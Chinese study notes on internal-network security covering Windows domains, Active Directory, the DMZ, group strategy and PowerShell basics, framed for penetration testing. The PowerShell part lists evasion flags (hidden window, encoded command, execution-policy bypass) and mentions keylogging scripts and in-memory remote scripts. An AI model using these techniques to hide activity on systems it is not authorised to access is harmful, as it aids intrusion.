内网安全学习笔记

[TOC]



内网常见名词解释

1、工作组

工作组 Work Group

==是最常见最简单最普通的资源管理模式,就是将不同的电脑按功能分别列入不同的组中,以方便管理==。比如在一个网络内,可能有成百上千台工作电脑,如果这些电脑不进行分组,都列在“网上邻居”内,可想而知会有多么乱。为了解决这一问题,Windows 9x/NT/2000 引用了“工作组”这个概念,比如一所高校,会分为诸如数学系、中文系之类的,然后数学系的电脑全都列入数学系的工作组中,中文系的电脑全部都列入到中文系的工作组中……如果你要访问某个系别的资源,就在“网上邻居”里找到那个系的工作组名,双击就可以看到那个系别的电脑了。==在工作组中所有的计算机都是平等的,没有管理与被管理之分,因此工作组网络也称为对等网络。所以对于管理者而言,工作组的管理方式有时会不太便于管理,这时候就需要了解域的概念了==。

2、域

域 Domain

可以简单的理解成工作组的升级版,如果说工作组是“免费旅店”那么域就是“星级宾馆”;工作组可以随便进进出出,而域则有严格的控制。==在“域”模式下,至少有一台服务器负责每一台联入网络的电脑和用户的验证工作,相当于一个单位的门卫一样,称为域控制器==。

域控制器 Domain Controller

==简写为 DC,又称域控、域控器。域控制器中包含了由这个域的账户、密码、属于这个域的计算机等信息构成的数据库==。当电脑连入网络时,域控制器首先要鉴别这台电脑是否是属于这个域的,用户使用的登录账号是否存在、密码是否正确。如果以上信息有一样不正确的,那么域控制器就会拒绝这个用户从这台电脑登录。不能登录,用户就不能访问服务器上有权限保护的资源,这样就在一定程度上保护了网络上的资源。==正是因为域控起到了一个身份验证的作用,因此站在渗透的角度来说,拿下域控是至关重要的。拿下了域控,就相当于拿到了整个域内所有计算机的账号和密码。而要想实现域环境,就必须要计算机中安装活动目录,也可以说如果在内网中的一台计算机上安装了活动目录,那它就变成了域控制器。==在域中除了域控制器还有成员服务器、客户机、独立服务器。除此之外,域控制器还有以下几点常识:

一般情况下,域控制器集成了DNS服务,可以解析域内的计算机名称(基于TCP/IP),解决了工作组环境不同网段计算机不能使用计算机名互访的问题



Active Directory = LDAP服务器+LDAP应用(Windows域控)。就是Active Directory先实现一个LDAP服务器,然后再用这个LDAP服务器实现了自己的一个具体应用(域控)。

父域和子域

顾名思义,==在一个域下新建了一个域便称其为子域==。形象的来说,一个部门一个域,那个如果这个部门还有分部,那每个分部就可被称为子域,这个大的部门便称为父域。==每个域中都有独立的安全策略==。

主域

说明:主域有多重意思,要注意区分。

主域和父域



域树

==域树由多个域组成,这些域共享同一表结构和配置,形成一个连续的名字空间。树中的域通过信任关系连接起来,活动目录包含一个或多个域树。域树中的域层次越深级别越低==,一个“.”代表一个层次,如域child.Microsoft.com 就比 Microsoft.com这个域级别低,因为它有两个层次关系,而Microsoft.com只有一个层次。而域Grandchild.Child.Microsoft.com又比 Child.Microsoft.com级别低,道理一样。他们都属于同一个域树。Child.Microsoft.com就属于Microsoft.com的子域。多个域树可以组成一个域林。

域林

==域林是指由一个或多个没有形成连续名字空间的域树组成,它与域树最明显的区别就在于域林之间没有形成连续的名字空间,而域树则是由一些具有连续名字空间的域组成==。但域林中的所有域树仍共享同一个表结构、配置和全局目录。域林中的所有域树通过Kerberos 信任关系建立起来,所以每个域树都知道Kerberos信任关系,不同域树可以交叉引用其他域树中的对象。==域林都有根域,域林的根域是域林中创建的第一个域,域林中所有域树的根域与域林的根域建立可传递的信任关系==。比如benet.com.cn,则可以创建同属与一个林的accp.com.cn,他们就在同一个域林里。当创建第一个域控制器的时候,就创建了第一个域(也称林根域),和第一个林。林,是一个或多个共享公共架构和全局编录的域组成,每个域都有单独的安全策略,和与其他域的信任关系。一个单位可以有多个林。

3、活动目录

活动目录 Active Directory ,简写为 AD,它是 Windows Server 中负责架构中大型网络环境的集中式目录管理服务,在Windows 2000 Server 开始内置于 Windows Server 产品中。目录包含了有关各种对象,例如用户、用户组、计算机、域、组织单位(OU)以及安全策略的信息。目录存储在域控上,并且可以被网络应用程序或者服务所访问。==活动目录就相当于内网中各种资源的一个目录,通过活动目录用户可以快速定位到这些资源的位置。==

4、DMZ

DMZ demilitarized zone ,中文名为“隔离区”,或称“非军事化区”。==它是为了解决安装防火墙后外部网络的访问用户不能访问内部网络服务器的问题,从而设立的一个非安全系统与安全系统之间的缓冲区==。DMZ 区可以理解为一个不同于外网或内网的特殊网络区域,DMZ 内通常放置一些不含机密信息的公用服务器,比如 WEB 服务器、E-Mail 服务器、FTP 服务器等。这样来自外网的访问者只可以访问 DMZ 中的服务,但不可能接触到存放在内网中的信息等,即使 DMZ 中服务器受到破坏,也不会对内网中的信息造成影响。

在实战中,一般由web打点进入的(比如文件上传漏洞上传webshell后打入的机器),都属于DMZ区域的机器【上面提到过了,DMZ区域一般放置 WEB 服务器、E-Mail 服务器、FTP 服务器等】

5、域内的各种权限

组

首先要理解一下组的概念,在组里包含了很多用户,组(Group)是用户帐号的集合,当管理员想要给某个用户分配权限时,只需要将用户加入到对应权限的组里就行,从而提高了管理效率,常见的组有:域本地组、全局组、通用组

- 域本地组:来自全林用于本域【多域用户访问单域资源(访问同一个域)】

- 全局组:来自本域用于全林【单域用户访问多域资源(必须是一个域里面的用户)】

- 通用组:来自全林用于全林【多域用户访问多域资源】

域用户和本地用户

这里对域用户做一些解读,便于理解。==域用户,也称域内用户,就是域环境中的用户==。和本地用户帐户不同,==本地用户帐户保存在创建该用户的主机上的本地用户数据库中,而域用户帐户保存在活动目录中==。 由于所有的用户帐户都集中保存在活动目录中,所以使得集中管理变成可能。言外之意就是,==域用户帐户保存在活动目录中,而活动目录安装在域控制器上,所以域用户帐户保存在域控制器上==。

再说明一点,==域用户和域管理用户与这个用户原本归属于哪台主机无关(即与用户来自于哪台主机无关),而是通过用户组(域用户组、域管理用户组)进行管理的,即把用户加到用户组里就赋予了这个用户特殊的身份。本地用户则和归属于哪台主机有关,在主机A上创建的用户就是主机A的本地用户,在主机B上创建的用户就是主机B的本地用户==

A-G-DL-P 策略

A-G-DL-P 策略是将用户账号添加到全局组中,将全局组添加到域本地组中,然后为域本地组分配资源权限。按照AGDLP的原则对用户进行组织和管理起来更容易。在AGDLP形成以后当给一个用户某一个权限的时候,只要把这个用户加入到某一个本地域组就可以了

- A(account)表示用户账号

- G(Global group)表示全局组

- U(Universal group)表示通用组

- DL(Domain local group)表示域本地组

- P(Permission 许可)表示资源权限

PowerShell



PowerShell常识

说明:PowerShell 可以简单的理解为 cmd 的高级版,cmd 能做的事在 PowerShell 中都能做,但 PowerShell 还能做很多 cmd 不能做的事情。PowerShell 内置在 Windows 7、Windows Server 2008 R2 及更高版本的 Windows 系统中

- PowerShell 是构建在 .NET 平台上的,所有命令传递的都是 .NET 对象

- Windows 7 以上的操作系统默认安装

- PowerShell 脚本可以运行在内存中,不需要写入磁盘

- 可以从另一个系统中下载 PowerShell 脚本并执行

- 目前很多工具都是基于 PowerShell 开发的

- 很多安全软件检测不到 PowerShell 的活动

- cmd 通常会被阻止运行,但是 PowerShell 不会【但注意,这并不意味着所有指令都要在PowerShell中运行。恰恰相反,PowerShell会受到一些安全策略的影响,一些指令反而能在CMD中执行却不能在PowerShell中执行】

- 可以用来管理活动目录



- ps1 是PowerShell 的脚本扩展名,一个 PowerShell 脚本文件其实就是一个简单的文本文件

Windows 操作系统对应的 PowerShell 版本信息:

- PowerShell 1.0: Windows XP SP2, Windows Server 2003 SP1/SP2

- PowerShell 2.0: Windows 7, Windows Server 2008 R2

- PowerShell 3.0: Windows 8, Windows Server 2012

- PowerShell 4.0: Windows 8.1, Windows Server 2012 R2

- PowerShell 5.0: Windows 10, Windows Server 2016

- PowerShell 5.1: Windows 10 Anniversary Update, Windows Server 2016 Anniversary Update

- PowerShell 6.0: Cross-platform (Windows, macOS, Linux)

- PowerShell 7.x: Cross-platform (Windows, macOS, Linux)



#使用以下任一命令查看 PowerShell 版本

Get-Host

$PSVersionTable



PowerShell执行策略



为了防止恶意脚本在 PowerShell 中被运行,PowerShell 有个执行策略,默认情况下,这个执行策略是受限模式Restricted。

#查看当前执行策略

Get-ExecutionPolicy

执行策略有以下几种:



Restricted:不能运行脚本。

RemoteSigned:本地创建的脚本可以运行,但从网上下载的脚本不能运行(除非它们拥有由受信任的发布者签署的数字签名)

AllSigned:仅当脚本由受信任的发布者签名才能运行。

Unrestricted:脚本执行不受限制,不管来自哪里,也不管它们是否有签名。

可以使用Set-ExecutionPolicy <policy name>设置执行策略,该命令需要管理员权限

修改后永久生效

PowerShell 运行脚本的方式

PowerShell 运行脚本的方式和其他 shell 基本一致,可以输入完整路径运行,也可以到 ps1 文件所在目录下去运行

#完整路径运行

C:\t.ps1

#前往脚本所在目录运行

cd C:\

.\t.ps1PowerShell中的管道



PowerShell 中的管道中同样支持管道符|,下面举个例子

#在 PowerShell 中获取进程信息并以程序 ID 进行排序

Get-Process | Sort-Object ID

PowerShell命令与参数



PowerShell解释器常用参数:

- -NoLogo:启动不显示版权标志的PowerShell

- -WindowStyle Hidden (-W Hidden):隐藏窗口

-NoProfile (-NoP):不加载当前用户的配置文件

-EncodedCommand(–Enc):执行 base64 编码后的 powershell 脚本字符串

-ExecutionPolicy Bypass (-Exec Bypass) :绕过执行安全策略

-Noexit:执行后不退出Shell,这在使用键盘记录等脚本时非常重要

-NonInteractive (-Nonl):非交互模式,PowerShell 不为用户提供交互的提示

#更多参数可以使用PowerShell[.exe] -Help | -? | /?进行查看

#启动不显示版权标志的PowerShell

powershell.exe -NoLogo



#执行PowerShell脚本

New-Item test.ps1 -ItemType file

Set-Content test.ps1 -Value "calc"

PowerShell.exe -File test.ps1

